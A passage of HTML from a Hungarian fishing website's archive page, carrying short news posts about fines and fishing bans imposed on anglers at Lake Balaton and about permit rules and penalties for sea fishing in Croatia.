<p>Idén a legnagyobb bírságot egy balatonfűzfői lakosnak kellett kifizetnie, mintegy 203.750 forintot, továbbá 14 hónapig nem horgászhat, amiért Balatonkenese térségében eltiltás hatálya alatt egy időben négy bottal, engedély nélkül, behúzós módszerrel horgászott.</p>
<p>A gigabírságot kapó horgászok között van egy férfi, aki a Cigány-csatornán engedély nélkül kifogott és megtartott egy 3,5 kilogrammos harcsát annak tilalmi idejében, ő 113.000 forint halvédelmi bírságot kapott, továbbá 20 hónapos horgászattól való eltiltást. Egy budapesti lakos pedig, aki rendelkezett engedéllyel, a kifogott négy ponty egyikét sem írta be a fogási naplójába, ezzel megsértve a fogási napló vezetésének szabályait és túllépve a napi megtartható halmennyiséget; ő 150.000 forint bírságot kapott, továbbá fél évre eltiltották a horgászattól.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://hethlandfish.hu/category/aktualis/" rel="category tag">Aktuális</a>, <a href="https://hethlandfish.hu/category/egyeb/" rel="category tag">Egyéb</a></span><span class="tags-links">Tagged <a href="https://hethlandfish.hu/tag/balaton/" rel="tag">Balaton</a>, <a href="https://hethlandfish.hu/tag/birsag/" rel="tag">bírság</a>, <a href="https://hethlandfish.hu/tag/buntetes/" rel="tag">büntetés</a>, <a href="https://hethlandfish.hu/tag/eltiltas/" rel="tag">eltiltás</a>, <a href="https://hethlandfish.hu/tag/engedely/" rel="tag">engedély</a>, <a href="https://hethlandfish.hu/tag/horgasz/" rel="tag">horgász</a>, <a href="https://hethlandfish.hu/tag/horgaszat/" rel="tag">horgászat</a>, <a href="https://hethlandfish.hu/tag/horgaszati-szabalyok/" rel="tag">horgászati szabályok</a>, <a href="https://hethlandfish.hu/tag/kovetkezmenyek/" rel="tag">következmények</a>, <a href="https://hethlandfish.hu/tag/penzbirsag/" rel="tag">pénzbírság</a></span><span class="comments-link"><a href="https://hethlandfish.hu/tartsd-be-a-horgaszati-szabalyokat-ne-kockaztass-mert-sulyos-kovetkezmenyei-lehetnek/#respond">Leave a Comment<span class="screen-reader-text"> on Tartsd be a horgászati szabályokat, ne kockáztass, mert súlyos következményei lehetnek</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9205 -->

<article id="post-9123" class="post-9123 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualis category-egyeb tag-balatoni-halgazdalkodasi-zrt tag-buntetes tag-eltiltas tag-penzbirsag tag-ponty tag-szabalyszeges">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hethlandfish.hu/sokba-kerult-a-peca-a-horgasz-trionak-tobb-szabalyt-is-megszegtek/" rel="bookmark">Sokba került a peca a horgász triónak, több szabályt is megszegtek</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://hethlandfish.hu/sokba-kerult-a-peca-a-horgasz-trionak-tobb-szabalyt-is-megszegtek/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-24T09:33:47+00:00">július 24, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://hethlandfish.hu/author/heni/">Heni</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://hethlandfish.hu/sokba-kerult-a-peca-a-horgasz-trionak-tobb-szabalyt-is-megszegtek/" aria-hidden="true" tabindex="-1">
							</a>

			
	<div class="entry-content">
		<div class="entry-content">
<p><strong>A Somogy Vármegyei Halgazdálkodási Hatóság összesen 409 ezer forint halvédelmi bírságot és 67 hónap horgászattól való eltiltással büntetett három öreglaki lakost &#8211; olvasható a <a href="https://magyarjelen.hu/horgaszvallalkozoek-akadtak-a-hatosagok-halojaba/?utm_source=rss&amp;utm_medium=rss&amp;utm_campaign=horgaszvallalkozoek-akadtak-a-hatosagok-halojaba">Magyar Jelen hasábjain. </a></strong></p>
<p>A Balatoni Halgazdálkodási Nonprofit Zrt. (BHNp Zrt.) halőrei május 22-én három fővel szemben intézkedtek a Keleti-Bozót-csatornán. Az illetők vélhetően egy csapatba tartoztak, ugyanis mindannyian öreglaki lakosok.</p>
</div>
<div class="entry-content">
<p>Horgászbotot nem is vittek magukkal, csalihalfogó hálókkal a kezükben érték őket tetten. Amivel még nem is lenne baj, ha azt rendeltetésszerűen használták volna, és lett volna náluk érvényes engedély.</p>
<p>Horgászatra jogosító okmányokkal azonban nem rendelkeztek – sőt, egyikük is el volt tiltva –, és a csalihalfogó hálóval is nagyobb testű halakat ejtettek el.</p>
<p>Az eszköz használatával kapcsolatban az Országos Horgászrend (OHR) 25. pontja kimondja, hogy az kizárólag a horgászathoz szükséges, 15 centiméternél nem nagyobb – kifogható státuszú – csalihalak gyűjtésére vehető igénybe. Az öreglaki személyek viszont egyáltalán nem a kishalakra pályáztak a csalihalfogó hálóval.</p>
<h4>Csak a halak fajtáját lehet tudni, az elkövetőkét nem</h4>
<p>S. T. egy 2,5 kilós, P. Zs. egy 2 kilós, míg H. J. egy 6 kilós ponty fogott ki, és tartott meg.</p>
<p>A legrosszabbul a csatornából a legnagyobb pontyot kiemelő H. J. járt, akinek súlyosbította az ügyét, hogy eltiltás hatálya alatt követte el tettét. Számára 177.500 forint halvédelmi bírságot és 26 hónapos horgászattól való eltiltást állapítottak meg.</p>
<p>S. T.-nek és P. Zs.-nek is mélyen a zsebébe kell nyúlnia, és legálisan sokáig ők sem horgászhatnak.</p>
<p>Előbbinek 121.500 forintja bánja, és 21 hónapig búcsút inthet a pecának, míg utóbbi 110.000 forintot kénytelen fizetni, és 20 hónapos eltiltásban részesült.</p>
<p><em>(via:pecaverzum)</em></p>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://hethlandfish.hu/category/aktualis/" rel="category tag">Aktuális</a>, <a href="https://hethlandfish.hu/category/egyeb/" rel="category tag">Egyéb</a></span><span class="tags-links">Tagged <a href="https://hethlandfish.hu/tag/balatoni-halgazdalkodasi-zrt/" rel="tag">Balatoni Halgazdálkodási Zrt.</a>, <a href="https://hethlandfish.hu/tag/buntetes/" rel="tag">büntetés</a>, <a href="https://hethlandfish.hu/tag/eltiltas/" rel="tag">eltiltás</a>, <a href="https://hethlandfish.hu/tag/penzbirsag/" rel="tag">pénzbírság</a>, <a href="https://hethlandfish.hu/tag/ponty/" rel="tag">ponty</a>, <a href="https://hethlandfish.hu/tag/szabalyszeges/" rel="tag">szabályszegés</a></span><span class="comments-link"><a href="https://hethlandfish.hu/sokba-kerult-a-peca-a-horgasz-trionak-tobb-szabalyt-is-megszegtek/#respond">Leave a Comment<span class="screen-reader-text"> on Sokba került a peca a horgász triónak, több szabályt is megszegtek</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9123 -->

<article id="post-9037" class="post-9037 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualis category-egyeb tag-balaton tag-birsag tag-buntetes tag-engedely tag-horgasz tag-horgaszat tag-horvatorszag">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hethlandfish.hu/nem-csak-a-balatonnal-de-horvatorszagban-is-ropkodnek-a-horgasz-birsagok/" rel="bookmark">Nem csak a Balatonnál, de Horvátországban is röpködnek a horgász bírságok!</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://hethlandfish.hu/nem-csak-a-balatonnal-de-horvatorszagban-is-ropkodnek-a-horgasz-birsagok/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-29T10:15:49+00:00">június 29, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://hethlandfish.hu/author/heni/">Heni</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://hethlandfish.hu/nem-csak-a-balatonnal-de-horvatorszagban-is-ropkodnek-a-horgasz-birsagok/" aria-hidden="true" tabindex="-1">
							</a>

			
	<div class="entry-content">
		<p><strong>A megfelelő okmányok és engedélyek beszerzésére nem csak a magyar tengernél nyaralóknak kell különösen figyelnie. Rengetegen vehetik célba idén is a horvát tengerpartot, azonban egy a magyarok által alig ismert szabály miatt könnyen keserűvé válhat a nyaralás &#8211; olvasható a <a href="https://www.penzcentrum.hu/utazas/20230628/sorra-buntetik-a-magyarokat-az-adrianal-alig-ismert-szabaly-miatt-johet-a-7-millios-birsag-1138484?utm_source=hirkereso_es_kapu&amp;utm_medium=penzcentrum_linkek&amp;utm_campaign=hiraggregator">penzcentrum.hu</a> hasábjain. </strong></p>
<p><strong>660 eurótól (kb. 243 ezer forint) 3980 euróig (kb. 4,3 millió forint) terjedő pénzbírsággal</strong> sújtják azokat a horgászokat, akik nem tesznek eleget fogási adatrögzítési kötelezettségüknek. Az orvhorgászokat, orvhalászokat pedig <a href="https://nautica-portal.com/blog/kazna-za-ribolov-bez-dozvole/">egy horvát cikk</a> szerint <strong>akár 6630 euróra (kb. 7,2 millió forint) is büntethetik</strong> &#8211; ugyanakkor megjegyzik, hogy utóbbi a tétel jogi személyek esetében él, a magánemberek valamivel kevesebbel is megúszhatják.</p>
<p class="yellow"><span class="yellow_inner">Úgyhogy, ha valaki úgy gondolja, hogy bepakolja a horgászbotját, az tartsa észben, hogy a tengerre is ugyanúgy engedélyt kell váltani, mint itthon bármilyen tóra, folyóra!</span></p>
<p>A jegyárak így néznek most ki az Adriai tengernél:</p>
<ul>
<li>egy napig érvényes: 7,96 euró (kb. 2900 forint),</li>
<li>három napig érvényes: 19,91 euró (7350 forint),</li>
<li>hetijegy: 39,82 euró (14 700 forint).</li>
</ul>
<p>Az engedélyeket <a href="https://ribarstvo.mps.hr/default.aspx?id=5010">interneten</a> is meg lehet venni, de a helyi horgászboltokban is segítenek a beszerzésben. Mindenesetre a büntetési tételeket látva nem érdemes kockáztatni, ha mindenképpen ki akarjuk próbálni a tengeri horgászatot, mindenképpen vegyünk engedélyt, ne sajnáljuk azt a párezer forintot.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://hethlandfish.hu/category/aktualis/" rel="category tag">Aktuális</a>, <a href="https://hethlandfish.hu/category/egyeb/" rel="category tag">Egyéb</a></span><span class="tags-links">Tagged <a href="https://hethlandfish.hu/tag/balaton/" rel="tag">Balaton</a>, <a href="https://hethlandfish.hu/tag/birsag/" rel="tag">bírság</a>, <a href="https://hethlandfish.hu/tag/buntetes/" rel="tag">büntetés</a>, <a href="https://hethlandfish.hu/tag/engedely/" rel="tag">engedély</a>, <a href="https://hethlandfish.hu/tag/horgasz/" rel="tag">horgász</a>, <a href="https://hethlandfish.hu/tag/horgaszat/" rel="tag">horgászat</a>, <a href="https://hethlandfish.hu/tag/horvatorszag/" rel="tag">Horvátország</a></span><span class="comments-link"><a href="https://hethlandfish.hu/nem-csak-a-balatonnal-de-horvatorszagban-is-ropkodnek-a-horgasz-birsagok/#respond">Leave a Comment<span class="screen-reader-text"> on Nem csak a Balatonnál, de Horvátországban is röpködnek a horgász bírságok!</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9037 -->

<article id="post-8889" class="post-8889 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualis category-egyeb tag-balaton tag-borton tag-buntetes tag-orvhalaszok tag-tiltott-eszkozok tag-zamardi">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hethlandfish.hu/rengeteg-az-orvhalasz-a-balatonnal-legutobb-ket-ev-bortont-szabtak-ki/" rel="bookmark">Rengeteg az orvhalász a Balatonnál, legutóbb két év börtönt szabtak ki</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://hethlandfish.hu/rengeteg-az-orvhalasz-a-balatonnal-legutobb-ket-ev-bortont-szabtak-ki/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-01T06:29:08+00:00">június 1, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://hethlandfish.hu/author/heni/">Heni</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://hethlandfish.hu/rengeteg-az-orvhalasz-a-balatonnal-legutobb-ket-ev-bortont-szabtak-ki/" aria-hidden="true" tabindex="-1">
							</a>

			
	<div class="entry-content">
		<p><strong><span style="font-size: 26px;">Az orvhalászat csaknem fele a Balatonhoz köthető, s az elkövetők leggyakrabban tiltott módon vagy eszközzel, például gereblyézve, emelőhálóval vagy sorhoroggal fogják a halakat. Legutóbb Zamárdiban buktak le &#8211; írja az <a href="https://infostart.hu/belfold/2023/06/01/elkepesztoen-sokan-jarnak-tilosban-a-balatonnal-most-ket-ev-bortont-szabtak-ki">infostart.hu.</a></span></strong></p>
<p> <a href="https://hethlandfish.hu/rengeteg-az-orvhalasz-a-balatonnal-legutobb-ket-ev-bortont-szabtak-ki/#more-8889" class="more-link">Continue reading<span class="screen-reader-text"> &#8222;Rengeteg az orvhalász a Balatonnál, legutóbb két év börtönt szabtak ki&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://hethlandfish.hu/category/aktualis/" rel="category tag">Aktuális</a>, <a href="https://hethlandfish.hu/category/egyeb/" rel="category tag">Egyéb</a></span><span class="tags-links">Tagged <a href="https://hethlandfish.hu/tag/balaton/" rel="tag">Balaton</a>, <a href="https://hethlandfish.hu/tag/borton/" rel="tag">börtön</a>, <a href="https://hethlandfish.hu/tag/buntetes/" rel="tag">büntetés</a>, <a href="https://hethlandfish.hu/tag/orvhalaszok/" rel="tag">orvhalászok</a>, <a href="https://hethlandfish.hu/tag/tiltott-eszkozok/" rel="tag">tiltott eszközök</a>, <a href="https://hethlandfish.hu/tag/zamardi/" rel="tag">Zamárdi</a></span><span class="comments-link"><a href="https://hethlandfish.hu/rengeteg-az-orvhalasz-a-balatonnal-legutobb-ket-ev-bortont-szabtak-ki/#respond">Leave a Comment<span class="screen-reader-text"> on Rengeteg az orvhalász a Balatonnál, legutóbb két év börtönt szabtak ki</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-8889 -->

	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://hethlandfish.hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Keresés" class="wp-block-search__button wp-element-button" type="submit" >Keresés</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hethlandfish.hu/indul-a-tavasz-indul-a-nagy-halaszezon/">Indul a tavasz, indul a nagy halaszezon!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hethlandfish.hu/miert-erdemes-tavasszal-is-figyelni-a-fogd-meg-es-engedd-vissza-elvet/">Miért érdemes tavasszal is figyelni a fogd meg és engedd vissza elvét?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hethlandfish.hu/tavaszi-sullopergetes-titkok-amiket-minden-pergetonek-ismernie-kell/">Tavaszi süllőpergetés: Titkok, amiket minden pergetőnek ismernie kell!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hethlandfish.hu/mucsali-szinek-tavasszal-hogyan-valassz-a-viz-tisztasaganak-megfeleloen/">Műcsali színek tavasszal: Hogyan válassz a víz tisztaságának megfelelően?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hethlandfish.hu/pergetes-csonakbol-vagy-partrol-elonyok-es-kihivasok-a-tavaszi-szezonban/">Pergetés csónakból vagy partról? Előnyök és kihívások a tavaszi szezonban</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nincs megjeleníthető bejegyzés.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://hethlandfish.hu/2025/04/'>2025. április</a></li>
	<li><a href='https://hethlandfish.hu/2025/02/'>2025. február</a></li>
	<li><a href='https://hethlandfish.hu/2025/01/'>2025. január</a></li>
	<li><a href='https://hethlandfish.hu/2024/12/'>2024. december</a></li>
	<li><a href='https://hethlandfish.hu/2024/11/'>2024. november</a></li>
	<li><a href='https://hethlandfish.hu/2024/10/'>2024. október</a></li>
	<li><a href='https://hethlandfish.hu/2024/09/'>2024. szeptember</a></li>
	<li><a href='https://hethlandfish.hu/2024/08/'>2024. augusztus</a></li>
	<li><a href='https://hethlandfish.hu/2024/07/'>2024. július</a></li>
	<li><a href='https://hethlandfish.hu/2024/06/'>2024. június</a></li>
	<li><a href='https://hethlandfish.hu/2024/05/'>2024. május</a></li>
	<li><a href='https://hethlandfish.hu/2024/04/'>2024. április</a></li>
	<li><a href='https://hethlandfish.hu/2024/02/'>2024. február</a></li>
	<li><a href='https://hethlandfish.hu/2024/01/'>2024. január</a></li>
	<li><a href='https://hethlandfish.hu/2023/11/'>2023. november</a></li>
	<li><a href='https://hethlandfish.hu/2023/10/'>2023. október</a></li>
	<li><a href='https://hethlandfish.hu/2023/09/'>2023. szeptember</a></li>
	<li><a href='https://hethlandfish.hu/2023/08/'>2023. augusztus</a></li>
	<li><a href='https://hethlandfish.hu/2023/07/'>2023. július</a></li>
	<li><a href='https://hethlandfish.hu/2023/06/'>2023. június</a></li>
	<li><a href='https://hethlandfish.hu/2023/05/'>2023. május</a></li>
	<li><a href='https://hethlandfish.hu/2023/04/'>2023. április</a></li>
	<li><a href='https://hethlandfish.hu/2023/03/'>2023. március</a></li>
	<li><a href='https://hethlandfish.hu/2023/02/'>2023. február</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://hethlandfish.hu/category/aktualis/">Aktuális</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://hethlandfish.hu/category/egyeb/">Egyéb</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://hethlandfish.hu/category/harcsa/">harcsa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hethlandfish.hu/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->
		<div data-elementor-type="footer" data-elementor-id="1059" class="elementor elementor-1059 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9653715 custom-footer e-flex e-con-boxed e-con e-parent" data-id="9653715" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-776f159 e-con-full e-flex e-con e-child" data-id="776f159" data-element_type="container">
				<div class="elementor-element elementor-element-5949cc9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="5949cc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Elérhetőségek</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-737a8cf elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="737a8cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:zamardi@hethland.hu">recepcio.hethland@gmail.com</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-dee7e43 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="dee7e43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:+36/30 732 9563">+36/30 732 9563</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-30e1a25 elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-widget elementor-widget-text-editor" data-id="30e1a25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>8621 Zamárdi, Fábián Gáspár 17.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-635821e elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="635821e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Szegedi iroda – pénzügy<br /><br />Nyitva tartás: H-P 8:00-16:30<br /><br />6723 Szeged Szent László u. 20</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bf765db elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="bf765db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kovács Flóra<br /><br /><a href="tel:+36/30 208 3982">+36/30 208 3982</a></p><p><a href="mailto:kovacs.flora@hethland.hu">kovacs.flora@hethland.hu</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a9b6fac elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a9b6fac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-70d75d2 e-con-full e-flex e-con e-child" data-id="70d75d2" data-element_type="container">
				<div class="elementor-element elementor-element-83bd3e2 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="83bd3e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">olvass tovább</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0f13a51 elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-link elementor-widget elementor-widget-text-editor" data-id="0f13a51" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/adatkezelesi-tajekoztato/" target="_blank" rel="noopener">Adatvédelmi tájékoztató</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-e30f9ab elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-widget elementor-widget-text-editor" data-id="e30f9ab" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/jogi-nyilatkozat/" target="_blank" rel="noopener">Jogi nyilatkozat</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d6af0d8 elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-widget elementor-widget-text-editor" data-id="d6af0d8" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/impresszum/" target="_blank" rel="noopener">Impresszum</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-eb302e5 elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-widget elementor-widget-text-editor" data-id="eb302e5" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/balatoni-versenyek/">Balatoni versenyek</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3477b33 elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-widget elementor-widget-text-editor" data-id="3477b33" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/horgaszhelyek/">Horgászhelyek</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3a72bc0 elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-widget elementor-widget-text-editor" data-id="3a72bc0" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
